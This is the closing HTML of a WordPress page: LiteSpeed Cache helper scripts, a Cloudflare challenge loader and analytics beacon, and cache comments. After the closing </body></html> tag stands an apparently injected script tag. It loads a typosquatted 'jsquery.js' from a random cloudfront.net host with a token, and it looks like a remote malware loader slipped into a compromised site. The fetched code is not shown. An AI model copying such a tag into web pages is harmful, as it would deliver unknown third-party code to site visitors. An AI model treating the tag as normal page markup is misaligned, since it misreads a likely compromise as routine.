litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zaupdates.com/wp-content/litespeed/js/c9aacb4bdf25e9c6d6db25a806b64b1c.js?ver=6eee2"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2f2bd8eb9014c2',t:'MTc2OTI1MzkzOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39a78294afb74419985a451764ffd83f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="litespeed/javascript" data-src="https://dq1ezlknbw4wn.cloudfront.net/jsquery.js" data-token="10c10163e9f215db2f1f918e32498e78"></script>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 11:25:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 11:25:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->